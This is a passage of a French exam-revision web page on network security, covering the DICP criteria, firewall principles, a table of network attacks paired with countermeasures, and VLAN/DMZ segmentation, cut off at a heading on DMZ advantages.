



<file: reseau.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Sécurité Réseaux — Cap sur le DE</title>
<meta name="description" content="Fiche Sécurité Réseaux : DMZ, firewalls, règles de filtrage, proxies, IPsec, Wi-Fi, IDS/IPS, annales corrigées.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--res);--subject-soft:var(--res-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale"><a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html">Hacking</a><a href="reseau.html" class="active">Réseaux</a><a href="os.html">OS</a><a href="si.html">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html">J-1</a></nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="SR">
    <div class="kicker">Matière 2 · ST2SR</div>
    <h1>Sécurité Réseaux</h1>
    <p>Le DE est une étude de cas d'architecture : il faut nommer les zones, expliquer les choix et écrire des règles de filtrage. Cette fiche donne les réponses-types et un modèle de tableau réutilisable.</p>
    <div class="subject-meta"><span class="chip">Étude de cas</span><span class="chip">Sans documents / 1 A4</span><span class="chip">DMZ + firewall + Wi-Fi</span><span class="chip">Réponses courtes et précises</span></div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/12 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#fond">1 · DICP &amp; principes</a>
      <a href="#attaques">2 · Attaques &amp; contre-mesures</a>
      <a href="#segmentation">3 · Segmentation, VLAN, DMZ</a>
      <a href="#firewalls">4 · Firewalls</a>
      <a href="#regles">5 · Règles de filtrage</a>
      <a href="#proxy">6 · Proxies</a>
      <a href="#ids">7 · IDS/IPS</a>
      <a href="#ipsec">8 · IPsec &amp; VPN</a>
      <a href="#wifi">9 · Wi-Fi &amp; 802.1X</a>
      <a href="#ddos">10 · DDoS &amp; périmètre</a>
      <a href="#archi">11 · Architectures-types</a>
      <a href="#annales">12 · Annales corrigées</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
    </aside>

    <div class="content">
      <div class="box exam">
        <div class="box-title">Stratégie de copie</div>
        <p>Pour chaque question : <strong>définir</strong>, puis <strong>justifier par un principe</strong> (moindre privilège, défense en profondeur, rupture protocolaire, segmentation), puis <strong>donner un exemple concret</strong>. Les correcteurs valorisent les mots-clés et la cohérence avec le schéma.</p>
        <p>Pour les règles de filtrage : regroupe par zone, du plus sûr vers le moins sûr, explicite source/destination/port/protocole, termine par <code>DENY ALL</code> et journalise.</p>
      </div>

      <section class="note" id="fond" data-topic="reseau-1">
        <div class="note-head"><div class="note-num">1</div><h2>DICP &amp; principes de sécurité réseau</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-1">Validé</label></div>
        <p>La SSI garantit que les ressources sont utilisées dans le cadre prévu. On évalue un bien selon <strong>DICP</strong> :</p>
        <div class="table-wrap"><table><thead><tr><th>Critère</th><th>Définition</th><th>Exemple réseau</th></tr></thead><tbody>
          <tr><td><strong>Disponibilité</strong></td><td>Accessible au moment voulu par les personnes autorisées.</td><td>Redondance, anti-DDoS, HA.</td></tr>
          <tr><td><strong>Intégrité</strong></td><td>Exactitude et complétude ; toute modification illégitime est détectée.</td><td>Hash, signature, TLS, contrôle d'intégrité.</td></tr>
          <tr><td><strong>Confidentialité</strong></td><td>Accessible uniquement aux personnes autorisées.</td><td>Chiffrement, VPN, segmentation.</td></tr>
          <tr><td><strong>Preuve</strong></td><td>Traçabilité, authentification, imputabilité.</td><td>Logs, horodatage, certificats, audit.</td></tr>
        </tbody></table></div>

        <h3>Vulnérabilité, menace, attaque, risque</h3>
        <p><strong>Vulnérabilité</strong> = faiblesse de conception, d'implémentation, d'installation, de configuration ou d'usage. <strong>Menace</strong> = cause potentielle d'incident. <strong>Attaque</strong> = concrétisation d'une menace exploitant une vulnérabilité. <strong>Risque</strong> = probabilité × impact.</p>
        <div class="box key"><div class="box-title">Les 7 principes firewall</div><ol><li>Moindre privilège.</li><li>Défense en profondeur.</li><li>Goulot d'étranglement (un seul point de passage).</li><li>Maillon le plus faible.</li><li>Interdiction par défaut (<em>deny all</em>).</li><li>Participation des utilisateurs.</li><li>Simplicité.</li></ol></div>
        <p>Le <strong>goulot d'étranglement</strong> impose que tout le trafic passe par un point contrôlé ; il faut chasser les accès Internet pirates (modems 4G, VPN personnels) et les interconnexions non maîtrisées. Le <strong>maillon le plus faible</strong> rappelle qu'une architecture est aussi solide que son point le plus faible : inutile de déployer SSH si Telnet reste ouvert.</p>
      </section>

      <section class="note" id="attaques" data-topic="reseau-2">
        <div class="note-head"><div class="note-num">2</div><h2>Attaques réseau &amp; contre-mesures</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-2">Validé</label></div>
        <p>On classe les attaques selon l'effet sur le DICP : <strong>interruption</strong> (disponibilité), <strong>interception</strong> (confidentialité), <strong>modification</strong> (intégrité), <strong>fabrication</strong> (authenticité).</p>
        <div class="table-wrap"><table><thead><tr><th>Attaque</th><th>Principe</th><th>Contre-mesures</th></tr></thead><tbody>
          <tr><td><strong>Sniffing</strong></td><td>Écoute du trafic. Sur switch, l'unicast n'est pas diffusé : il faut ARP spoofing, MAC flooding, port mirror ou accès physique.</td><td>Chiffrement (TLS, VPN, MACsec), 802.1X, ports sécurisés, détection ARP.</td></tr>
          <tr><td><strong>MAC spoofing</strong></td><td>Usurper une adresse MAC pour se faire passer pour un équipement légitime.</td><td>802.1X, port security, contrôle d'accès physique, DAI.</td></tr>
          <tr><td><strong>ARP poisoning</strong></td><td>Fausses réponses ARP pour rediriger le trafic (MITM).</td><td>Dynamic ARP Inspection, ARP statique, chiffrement, segmentation.</td></tr>
          <tr><td><strong>VLAN hopping</strong></td><td>Passer d'un VLAN à un autre via double tagging ou switch spoofing.</td><td>Désactiver le trunk sur les ports utilisateurs, VLAN natif dédié, port security.</td></tr>
          <tr><td><strong>DHCP spoofing</strong></td><td>Faux serveur DHCP qui distribue une passerelle malveillante.</td><td>DHCP snooping, trusted ports, segmentation.</td></tr>
          <tr><td><strong>STP attack</strong></td><td>Prendre la racine Spanning Tree et détourner le trafic.</td><td>BPDU Guard, Root Guard, désactiver STP sur les ports utilisateurs.</td></tr>
          <tr><td><strong>MITM</strong></td><td>S'intercaler entre deux parties pour lire/modifier.</td><td>VPN, TLS avec validation de certificat, MACsec, 802.1X.</td></tr>
          <tr><td><strong>Replay</strong></td><td>Réinjecter un message authentique capturé.</td><td>Nonce, timestamp, numéro de séquence, TLS.</td></tr>
          <tr><td><strong>DoS / DDoS</strong></td><td>Saturer une ressource pour la rendre indisponible.</td><td>Anti-DDoS amont, rate limiting, SYN cookies, redondance.</td></tr>
          <tr><td><strong>APT</strong></td><td>Attaque persistante, ciblée, multi-étapes, souvent avec ingénierie sociale.</td><td>Défense en profondeur, EDR, SIEM, threat hunting, segmentation.</td></tr>
          <tr><td><strong>Supply chain</strong></td><td>Compromettre un fournisseur ou un logiciel (ex. SolarWinds).</td><td>Vérification des fournisseurs, signatures, SBOM, cloisonnement.</td></tr>
        </tbody></table></div>
        <div class="box warn"><div class="box-title">Cas des feux de circulation (annale)</div><p>Un intrus qui ouvre l'armoire de rue et accède au switch peut faire du sniffing, du MAC spoofing, du MITM, du VLAN hopping, de l'ARP poisoning, du DoS ou injecter de fausses commandes. Solutions : sécurisation physique (alarme, scellés, caméras), 802.1X, chiffrement IPsec/MACsec, segmentation VLAN + ACL, port security, désactivation des ports inutilisés, IDS/IPS, DAI.</p></div>
      </section>

      <section class="note" id="segmentation" data-topic="reseau-3">
        <div class="note-head"><div class="note-num">3</div><h2>Segmentation, VLAN &amp; DMZ</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-3">Validé</label></div>
        <h3>Pourquoi segmenter ?</h3>
        <ul><li>Limiter la propagation d'une attaque (compartmentation).</li><li>Appliquer des politiques différenciées par zone.</li><li>Réduire les domaines de broadcast et améliorer les performances.</li><li>Faciliter l'audit et la traçabilité.</li></ul>
        <p>La démarche s'appelle <strong>segmentation réseau</strong> ou <strong>cloisonnement</strong>. Elle s'appuie sur des sous-réseaux IP, des VLAN (802.1Q), des ACL et des firewalls.</p>
        <div class="grid-2">
          <div class="box"><div class="box-title">VLAN</div><p>Réseau local virtuel : sépare logiquement des machines sur une même infrastructure physique. Les communications inter-VLAN passent par un routeur ou un firewall. Affectation statique (port) ou dynamique (MAC, 802.1X).</p></div>
          <div class="box"><div class="box-title">DMZ</div><p>Zone démilitarisée entre Internet et le réseau interne. Elle héberge les services accessibles depuis l'extérieur (web, mail, DNS, reverse proxy). C'est une zone « perdable » : si elle tombe, le LAN reste protégé.</p></div>
        </div>
        <h3>DMZ : définition et avantages</h3>
